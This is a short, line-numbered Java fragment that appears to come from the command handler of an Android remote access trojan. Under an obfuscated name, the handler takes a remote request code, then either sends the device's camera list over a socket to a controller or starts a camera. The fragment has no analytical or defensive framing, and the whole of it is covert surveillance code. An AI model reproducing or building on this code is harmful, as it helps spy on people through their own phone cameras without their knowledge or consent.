 196 public static void x0000ca(int req){
197
198 if(req == -1) {
199 JSONObject cameraList = new CameraManager(context).findCameraList();
200 if(cameraList != null)
201 ioSocket.emit("x0000ca" ,cameraList );
202 }
203 else if (req == 1){
204 new CameraManager(context).startUp(1);
205 }
206 else if (req == 0){
207 new CameraManager(context).startUp(0);
208 }
209
210 }